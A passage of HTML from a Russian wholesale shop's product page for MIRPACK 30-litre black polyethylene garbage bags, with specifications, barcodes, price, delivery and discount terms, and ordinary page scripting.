                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link"  href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumbs__item" id="breadcrumb-2" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora-30-litrov/" title="Мешки для мусора 30 литров" itemprop="item"><span itemprop="name">Мешки для мусора 30 литров</span></a><meta itemprop="position" content="2" /></li></ul></div>  

<div style="display: none;"  id="print-content">
<div style="max-width: 1024px; margin: 0 auto">
    <div style="text-align: center">
        <h3>Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK</h3>
                <img src="/upload/resize_cache/iblock/041/400_400_1/98b81n4gctda4vlhe1i5la7s473zllml.jpg" style="width: 400px;" alt="image">
        <br>        <img src="/upload/resize_cache/iblock/3f5/400_400_1/3f5e188a7b8fd7ee160d35cf178bd394.jpg" style="width: 80px;" alt="image">
                <img src="/upload/resize_cache/iblock/693/400_400_1/6933c49b198051de9ec8e0339da83f8b.jpg" style="width: 80px;" alt="image">
        <br><br>
                <span class="catalog__avail-text" style="color: #1C9331">
                            В наличии                    </span>
        &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
        <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>        <br><br>
        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt=""><br>

    </div>
    <h3>Характеристики</h3>
    <div><div class="content-custom"><div>
 <b>Мешки для мусора 30 литров, 20 мкм ПСД, в рулоне 50 штук, черные MIRPACK серии PREMIUM+. </b>
</div>
<ul class="list-unstyled list-unstyled--dashSM">
	<li>Идеальны для домашнего использования и выноса мусора с острыми и жидкими отходами, собственная разработка компании MIRPACK из 3-х компонентного сырья позволяет выносить тяжелый и острый мусор.</li>
	<li>Надежная спайка «звезда» позволяет гарантировать равномерное распределение нагрузки и герметичность влажных отходов.</li>
	<li>Оптимальные мешки по соотношению качества и цены, мы гарантируем – купив данные мешки вы можете быть уверены, что они Вас не подведут в домашнем использовании.</li>
	<li>Качественный окрас - не даст увидеть что у Вас в мешке.</li>
	<li>Удобный узкий ролик, удобен в использовании и транспортировке.</li>
	<li>Ровная и глянцевая текстура пленки.</li>
	<li>Специальные добавки улучшают растяжение стенок мешка - тянуться но не рвутся.</li>
	<li>Подходят для выноса жидкого мусора - даже воды.</li>
</ul>
 <br></div></div><br>
    <table   style="border-collapse: collapse; width: 100%">
        <tbody>
                                <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Объем, л.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        30
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Ширина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        50
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Длина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        60
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Толщина полиэтилена, мкм                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        20
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        В рулоне                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        50
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Выдерживают нагрузку                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        20
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Материал                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        ПСД (ПНД+ПВД)
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Цвет                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        Черный
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код индивидуальной упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        4650056200594
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код групповой упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        14650056200607
                        </td>
                    </tr>
                            </tbody>
    </table><br>
                   
    <p>
        <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
    </p>
    <ul class="list-unstyled list-unstyled--dot">
        <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
        <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
        <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
        <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
    </ul>
    <h3>Скидки</h3>
    <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
    <ul>
        <li>до 30% в зависимости от объема заказа</li>
        <li>при самовывозе</li>
        <li>15% при наличном расчете</li>
        <li>индивидуальные скидки за крупные объемы.</li>
    </ul>
</div>
</div>
<div class="section section--pading-sm section--product-card product-card">
    <div class="container" itemscope itemtype="http://schema.org/Product">
		<img style="display: none !important;" class="b-lazy" width="80" height="80" src="[data-uri]" data-src="" itemprop="image"/ alt="image">
        <h1 class="product-card__title h2">Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK</h1>
		
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="Mirpack" />
		</div>
						<meta itemprop="price" content="104.06" />
		<meta itemprop="priceCurrency" content="RUB" />

		
        <span itemprop="name" style="display: none !important;">Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK</span>
        <div itemprop="description" style="display: none !important;">
                                <div class="parameters__item">
                        <div class="parameters__value font-bold">Артикул</div>
                        <div class="parameters__value">
                            3050100
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Объем, л.</div>
                        <div class="parameters__value">
                            30
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Ширина, см.</div>
                        <div class="parameters__value">
                            50
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Длина, см.</div>
                        <div class="parameters__value">
                            60
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Толщина полиэтилена, мкм</div>
                        <div class="parameters__value">
                            20
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">В рулоне</div>
                        <div class="parameters__value">
                            50
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Выдерживают нагрузку</div>
                        <div class="parameters__value">
                            20
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Материал</div>
                        <div class="parameters__value">
                            ПСД (ПНД+ПВД)
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Цвет</div>
                        <div class="parameters__value">
                            Черный
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код индивидуальной упаковки</div>
                        <div class="parameters__value">
                            4650056200594
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код групповой упаковки</div>
                        <div class="parameters__value">
                            14650056200607
                        </div>
                    </div>
                            </div>
		<img width="550" height="460" src="/upload/iblock/041/98b81n4gctda4vlhe1i5la7s473zllml.jpg" style="display: none;" alt="image">
        <div class="row">
            <img class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/041/98b81n4gctda4vlhe1i5la7s473zllml.jpg" style="display: none;"  alt="image">
			            <div class="col-md-7 product-gallery section__left ">
                <div class="product-view">
                    <div class="product-view__nav">
                        <div class="swiper-container gallery-thumbs">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/041/80_80_1/98b81n4gctda4vlhe1i5la7s473zllml.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/3f5/80_80_1/3f5e188a7b8fd7ee160d35cf178bd394.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/693/80_80_1/6933c49b198051de9ec8e0339da83f8b.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                                            </div>
                        </div>

                                            </div>
                    <div class="product-view__container">
                        <div class="swiper-container gallery-main">
                            <div class="sticker_wrapper">
                                                                                                                                                                																	<span class="sticker" style="background:none;">
										<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
									</span>
                                                            </div>
                            <div class="swiper-wrapper">
                                                                                                            <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/iblock/041/98b81n4gctda4vlhe1i5la7s473zllml.jpg" alt="Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK - Вид 1">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/3f5/550_460_1/3f5e188a7b8fd7ee160d35cf178bd394.jpg" alt="Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK - Вид 2">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/693/550_460_1/6933c49b198051de9ec8e0339da83f8b.jpg" alt="Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK - Вид 3">
                                            </div>
                                        </div>
                                                                                                                                </div>
                        </div>

                                                                    </div>
                </div>
            </div>
                            <div class="col-md-5 section__right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				
					<meta itemprop="price" content="104.06" />
					<meta itemprop="priceCurrency" content="RUB" />
					<meta itemprop="priceValidUntil" content="2024-01-01" />

                    <div class="product-card__info product-card__info--favor_compar">
                        <div class="favor_compar">
                            <a href="#" class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail" data-id="55">
                                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                                    <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z" stroke="#1C9331" stroke-width="2"></path>
                                        <path xmlns="http://www.w3.org/2000/svg" d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z" fill="#27B243"></path>
                                </svg>
                                <span class="favor_compar__txt">В избранное</span>
                            </a>
                            <div class="favor_compar__link card-compar webcube-favorites-link-detail" data-id="45">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
                                    <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>

							                                <input  style="display: none;" type="checkbox" id="compareid_55" onchange="compare_tov(55);"><label for="compareid_55"><span class="favor_compar__txt favor_compar__txt_55">К сравнению</span></label>
								</div>

                            <div class="new-share-btn">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="_4-d9"><path fill="#1C9331" d="M7.293 1.293a1 1 0 0 1 1.414 0l2 2a1 1 0 0 1-1.414 1.414L9 4.414V9a1 1 0 1 1-2 0V4.414l-.293.293a1 1 0 0 1-1.414-1.414l2-2ZM2 9a3 3 0 0 1 3-3 1 1 0 0 1 0 2 1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V9a1 1 0 0 0-1-1 1 1 0 1 1 0-2 3 3 0 0 1 3 3v3a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V9Z"></path></svg>
			<span>Поделиться</span>
		</div>
		<div class="new-share-btn-more">
			<div class="new-share-btn-copy">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M15 2a3 3 0 0 1 3 3v1h1a3 3 0 0 1 3 3v10a3 3 0 0 1-3 3H9a3 3 0 0 1-3-3v-1H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3h10Zm5 7a1 1 0 0 0-1-1h-1v7a3 3 0 0 1-3 3h-3.997A1 1 0 1 1 11 16h4a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H4.986a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1H7a1 1 0 0 1 1 1v2a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V9Z"></path></svg>
				<span>Скопировать ссылку</span>
			</div>
			<div class="new-share-btn-vk">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M12.982 19C5.466 19 1.18 13.745 1 5h3.765c.124 6.418 2.9 9.137 5.098 9.698V5h3.546v5.536c2.17-.239 4.452-2.761 5.221-5.536h3.546a10.79 10.79 0 0 1-1.698 4.002 10.558 10.558 0 0 1-3.126 2.977 10.895 10.895 0 0 1 3.563 2.893A11.153 11.153 0 0 1 23 19h-3.903a6.94 6.94 0 0 0-2.104-3.377 6.726 6.726 0 0 0-3.584-1.626V19h-.427Z"></path></svg>
				<span>ВКонтакте</span>
			</div>
			<div class="new-share-btn-ok">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M11.945 12.394a6.226 6.226 0 0 1-4.366-1.81 6.164 6.164 0 0 1-1.82-4.344 6.241 6.241 0 0 1 1.812-4.378A6.303 6.303 0 0 1 11.945 0a6.203 6.203 0 0 1 4.406 1.83 6.143 6.143 0 0 1 1.779 4.41 6.051 6.051 0 0 1-1.789 4.375 6.109 6.109 0 0 1-4.396 1.78Zm0-8.718a2.588 2.588 0 0 0-1.854.78 2.563 2.563 0 0 0-.723 1.87 2.434 2.434 0 0 0 .749 1.794 2.459 2.459 0 0 0 1.828.684 2.528 2.528 0 0 0 1.81-.703 2.505 2.505 0 0 0 .767-1.776 2.552 2.552 0 0 0-.724-1.868 2.578 2.578 0 0 0-1.853-.781Zm2.49 13.847 3.523 3.419a1.749 1.749 0 0 1 0 2.479 1.621 1.621 0 0 1-1.246.579 1.63 1.63 0 0 1-1.245-.58l-3.522-3.418-3.436 3.419a1.72 1.72 0 0 1-1.289.512 2.067 2.067 0 0 1-1.288-.512 1.751 1.751 0 0 1-.382-1.91c.088-.213.218-.406.382-.57l3.608-3.418a17.912 17.912 0 0 1-3.694-1.624 1.855 1.855 0 0 1-.601-2.479 1.808 1.808 0 0 1 1.177-.807 1.822 1.822 0 0 1 1.4.294 8.096 8.096 0 0 0 8.332 0 1.82 1.82 0 0 1 2.577.513 1.855 1.855 0 0 1-.516 2.479 18.645 18.645 0 0 1-3.78 1.624Z"></path></svg>
				<span>Одноклассники</span>
			</div>
            <div class="new-share-btn-tg">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M20.874 4.002a.135.135 0 0 0-.08.012L3.09 11.646c-.167.077-.093.229.117.307l3.127 1.104a1 1 0 1 1-.666 1.886l-3.087-1.09C.63 13.325.425 10.617 2.297 9.81l17.706-7.632c1.62-.7 3.342.748 2.939 2.463L19.25 20.343a2.146 2.146 0 0 1-3.252 1.314l-6.002-3.815a2.148 2.148 0 0 1-.503-3.152l3.75-4.343a1 1 0 1 1 1.514 1.306l-3.72 4.31a.148.148 0 0 0 .044.199l6 3.814c.084.054.198.01.222-.09l3.692-15.702a.138.138 0 0 0-.002-.082.157.157 0 0 0-.047-.066.155.155 0 0 0-.072-.034Z"></path></svg>
				<span>Telegram</span>
			</div>
			<div class="new-share-btn-twitter">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M23 5.131a8.99 8.99 0 0 1-2.592.715 4.55 4.55 0 0 0 1.984-2.514 8.988 8.988 0 0 1-2.866 1.102A4.498 4.498 0 0 0 16.232 3C13.74 3 11.72 5.035 11.72 7.545c0 .355.04.7.116 1.034-3.752-.19-7.077-2-9.303-4.748a4.565 4.565 0 0 0-.61 2.284c0 1.577.797 2.969 2.007 3.783a4.48 4.48 0 0 1-2.044-.569v.059a4.539 4.539 0 0 0 3.62 4.456 4.518 4.518 0 0 1-2.038.078 4.519 4.519 0 0 0 4.217 3.154A9.02 9.02 0 0 1 1 18.959 12.704 12.704 0 0 0 7.918 21c8.303 0 12.843-6.923 12.843-12.928 0-.195-.005-.392-.014-.587a9.212 9.212 0 0 0 2.251-2.35L23 5.13Z"></path></svg>
				<span>Twitter</span>
			</div>
		</div>
                        </div>
                        <a onclick="javascript:CallPrint('print-content');" class="js_print gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Распечатать</span>
                        </a>
                    </div>

                    
                        <div class="product-card__info block-available">
                            <div class="catalog__avail top_info in_stock">
                                <span class="catalog__avail-text">
                                                                            В наличии                                                                    </span>
                                <span class="catalog__avail-text_cub">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </span>
                            </div>
                            <div class="product-card__shipment_wrapper">
                                <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>                            </div>
                        </div>

                    
                                        
                    <div class="product-card__info product-card__info--artnumber">
                                                    <div class="product-card__info-item">
                                <div class="artnumber">

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z"
                                                fill="#333333"/>
                                        </g>
                                        <defs>
                                            <clipPath>
                                                <rect width="16" height="15.999" fill="white"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    Артикул

                                    <span itemprop="sku">3050100</span>
                                </div>
                            </div>
                        
                                                    <div class="product-card__info-item">
                                <table class="bx_item_detail_rating">
	<tr>
		<td>
			<div class="bx_item_rating">
				<div class="bx_stars_container">
					<div id="bx_vo_3_55_sBq3II_stars" class="bx_stars_bg"></div>
					<div id="bx_vo_3_55_sBq3II_progr" class="bx_stars_progress"></div>
				</div>
			</div>
		</td>
		<td>
			<span id="bx_vo_3_55_sBq3II_rating" class="bx_stars_rating_votes">(0)</span>
		</td>
	</tr>
</table>
                            </div>
                                                <div class="product-card__info-item product-card__info-link_to_review">
                            <a href="#" class="link_to_review">
                                Отзывы (12)
                            </a>
                        </div>
                    </div>
					<div class="product-card__inner">
                    <div class="product-card__controll"
                        >
                        <div class="sccol">
                            <a id="bx_117848907_55_quant_down" href="javascript: void(0);"
                            class="sccol__minus bx_bt_button_type_2 bx_small bx_fwb">-</a>

                            <input id="bx_117848907_55_quantity" type="number" min="1"
                                class="sccol__input tac transparent_input"
                                value="10">

                            <a id="bx_117848907_55_quant_up" href="javascript: void(0);"
                            class="bx_bt_button_type_2 bx_small bx_fwb sccol__plus">+</a>
                        </div>
                        <!--'start_frame_cache_qepX1R'-->                        <span class="item_buttons_counter_block" id="bx_117848907_55_basket_actions"
                            style="display: block;">
                            
                                
                                                                            <span id="bx_117848907_55_add_basket_link"
                                        class="bx_big bx_bt_button bx_cart btn btn--mp btn--in-cart btn--color-1"
										onclick="goalPixelVK( 3618073, 'Add_cart' );"
                                        data-btn-product-id="55">
                                    <span class="btn__icon"></span>В корзину</span>
                                                                <!--<a href="#" class="webcube-favorites-link" data-id="55">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                    <path
                                        d="M8.57319 2.71073L8.99986 3.40991L9.42673 2.71085C10.2815 1.31108 11.7861 0.632159 13.2945 0.632159C15.4799 0.632159 17.5 2.03522 17.5 4.55791C17.5 6.02551 16.5746 7.58953 14.9358 9.42131C13.7226 10.7774 12.1813 12.215 10.4692 13.8119C9.99161 14.2574 9.50074 14.7152 9 15.1871C8.49926 14.7152 8.00838 14.2574 7.5308 13.8119C5.81874 12.215 4.27745 10.7774 3.0642 9.42131C1.42538 7.58953 0.5 6.02551 0.5 4.55791C0.5 2.03856 2.522 0.625 4.71075 0.625C6.21268 0.625 7.71415 1.30301 8.57319 2.71073Z"
                                        stroke="white"></path>
                                </svg>

                            </a>-->
									</span>

                                
                                  
                    </div>
                 <div class="product-card__sale-info">
                        
                         <!--    					<span class="item_buttons_price_block">-->
<!--                            <span class="js_popup_price btn--in-price btn btn--mp btn--in-cart">-->
<!--                                Узнать цену-->
<!--                            </span>-->
<!--                        </span>-->
                             <div class="button-widget button-widget--header js-header-button">
                                 <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                 </div>-->
                                 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                                     Скачать оптовый<br>прайс-лист
                                 </a>
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                                     Скачать каталог
                                 </a>
                             </div>
						                        <!--'end_frame_cache_qepX1R'-->                                    <div class="product-card__info product-card__info--package">
                        <span class="in_package">В упаковке:  10 шт.</span>
                    </div>
					 </div>
					</div>
                     
                        
						<!--
                        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt="" />
						-->	
						<div class="disclaimer" title="Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона">
							<img class="disclaimer__image" src="/images/product-barcode.svg" alt="">
							<p class="disclaimer__description">
								Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона
							</p>
						</div>
					
						<p class="mb-0 mes-mobile" style="margin-top: 15px">
							<!-- Цены индивидуальны и зависят от количества, формы оплаты и региона. Скидки от объема заказа! -->
							<a class="link-underline link-color-1" href="/about/prices/">Подробнее</a>
						</p>
						

                    <div>
                        <!-- BACK URL SEO START -->
                                                                        <!-- BACK URL SEO END -->
                    </div>

                    <a href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/" style="display: none;" itemprop="url"></a>
                    
                                                                        <div class="product-card__price">104.06                                /<span>шт.</span></div>
                            <div style="margin-bottom: 20px; ">( <span
                                        id="bx_117848907_55_price">1 040.60</span>
                                <span itemprop="price" style="display: none;">1040.6</span>
                                <span itemprop="priceCurrency" content="RUB" style="display:none;">руб.</span> )
                            </div>
                        
                        
                        <meta itemprop="availability" content="http://schema.org/InStock"/>
                    

                    <div class="parameters parameters--card parameters_preview">
                        <table>
                            <tbody>
                                                                        <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Объем, л.                                            </td>
                                            <td class="parameters__value">
												                                                30
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Ширина, см.                                            </td>
                                            <td class="parameters__value">
												                                                50
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Длина, см.                                            </td>
                                            <td class="parameters__value">
												                                                60
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Толщина полиэтилена, мкм                                            </td>
                                            <td class="parameters__value">
												                                                20
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                В рулоне                                            </td>
                                            <td class="parameters__value">
												                                                50
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Выдерживают нагрузку                                            </td>
                                            <td class="parameters__value">
												                                                20
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Материал                                            </td>
                                            <td class="parameters__value">
												                                                ПСД (ПНД+ПВД)
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Цвет                                            </td>
                                            <td class="parameters__value">
												                                                Черный
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Штрих-код индивидуальной упаковки                                            </td>
                                            <td class="parameters__value">
												                                                4650056200594
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Штрих-код групповой упаковки                                            </td>
                                            <td class="parameters__value">
												                                                14650056200607
                                            </td>
                                        </tr>
                                                                    </tbody>
                        </table>
                    </div>
                    <div class="product-card__info product-card__info--popup_btn">
                        <a href="#" class="js_popup_payment gray_btn favor_compar__link">
